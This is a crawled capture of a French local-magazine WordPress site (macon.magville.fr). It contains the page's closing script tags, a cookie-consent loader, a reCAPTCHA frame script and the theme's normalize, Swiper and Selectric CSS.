<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/macon.magville.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-06-28 09:28:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/swiper.min.js?ver=2018" id="magville-swiper-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/isotope.min.js?ver=2018" id="magville-isotope-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/imagesloaded.pkgd.min.js?ver=2018" id="magville-imagesloaded-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/navigation.js?ver=20151215" id="magville-navigation-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/skip-link-focus-fix.js?ver=20151215" id="magville-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/headroom.js?ver=20151215" id="magville-headroom-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/jquery.selectric.js?ver=20151215" id="magville-custom-select-js"></script>
<script type="text/javascript" id="magville-main-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php","nonce":"83dd3ef19f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215" id="magville-main-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<!--<script>
window.axeptioSettings = {
  clientId: "602a9ab6d5519d568bac74f8",
};
 
(function(d, s) {
  var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
  e.async = true; e.src = "//static.axept.io/sdk.js";
  t.parentNode.insertBefore(e, t);
})(document, "script");
</script>-->
<script>
    window.axeptioSettings = {
        clientId: "6617dd7f31660d9003c4916d",
        cookiesVersion: "magville-fr-EU",
        googleConsentMode: {
            default: {
                analytics_storage: "denied",
                ad_storage: "denied",
                ad_user_data: "denied",
                ad_personalization: "denied",
                wait_for_update: 500
            }
        }
    };

    (function(d, s) {
        var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
        e.async = true; e.src = "//static.axept.io/tcf/sdk.js"; e.type = "module";
        t.parentNode.insertBefore(e, t);
    })(document, "script");
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: magville.fr @ 2026-01-17 12:32:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/wp-admin/admin-ajax.php
body_size: -201
content:
success0

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MQRBAr_Om9yFyiSHRwGXPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768649559663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152
body_size: 22797
content:
@charset "UTF-8";
/*!
Theme Name: magville
Theme URI: http://underscores.me/
Author: ocebo
Author URI: http://ocebo.fr
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: magville
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

magville is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  max-width: 100%;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Helpers
--------------------------------------------------------------*/
.no-wrap {
  white-space: nowrap;
}

.no-scroll {
  overflow: hidden;
}

/*--------------------------------------------------------------
# Vendors
--------------------------------------------------------------*/
/**
 * Swiper 5.1.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 16, 2019
 */
@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}
:root {
  --swiper-theme-color:#007aff;
}

.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-container-3d {
  perspective: 1200px;
}

.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

:root {
  --swiper-navigation-size:44px;
}

.swiper-button-next, .swiper-button-prev {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next:after, .swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {
  content: "prev";
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {
  content: "next";
}

.swiper-button-next.swiper-button-white, .swiper-button-prev.swiper-button-white {
  --swiper-navigation-color:#ffffff;
}

.swiper-button-next.swiper-button-black, .swiper-button-prev.swiper-button-black {
  --swiper-navigation-color:#000000;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 0.3s opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 0.2s transform, 0.2s top;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s left;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s right;
}

.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar, .swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white {
  --swiper-pagination-color:#ffffff;
}

.swiper-pagination-black {
  --swiper-pagination-color:#000000;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  animation: swiper-preloader-spin 1s infinite linear;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color:#fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color:#000;
}

@keyframes swiper-preloader-spin {
  100% {
    transform: rotate(360deg);
  }
}
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.selectric-wrapper {
  position: relative;
  cursor: pointer;
}

.selectric-responsive {
  width: 100%;
}

.selectric {
  border-radius: 0px;
  background: transparent;
  position: relative;
  overflow: hidden;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 38px 0 0;
  font-size: 0.7em;
  line-height: 38px;
  color: #62696D;
  height: 38px;
  user-select: none;
  text-transform: uppercase;
}
.selectric .button {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  background-color: transparent;
  color: #BBB;
  text-align: center;
  font: 0/0 a;
  *font: 20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial;
}
.selectric .button:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #E10414;
  border-bottom: none;
}

.selectric-focus .selectric {
  border-color: #aaaaaa;
}

.selectric-hover .selectric {
  border-color: #c4c4c4;
}
.selectric-hover .selectric .button {
  color: #a2a2a2;
}
.selectric-hover .selectric .button:after {
  border-top-color: #a2a2a2;
}

.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #c4c4c4;
}
.selectric-open .selectric-items {
  display: block;
}

.selectric-disabled {
  opacity: 0.5;
  cursor: default;
  user-select: none;
}

.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}
.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}

.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}

.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #262F34;
}
.selectric-below .selectric-items:after, .selectric-above .selectric-items:after {
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(38, 47, 52, 0);
  border-width: 6px;
  margin-left: -6px;
}
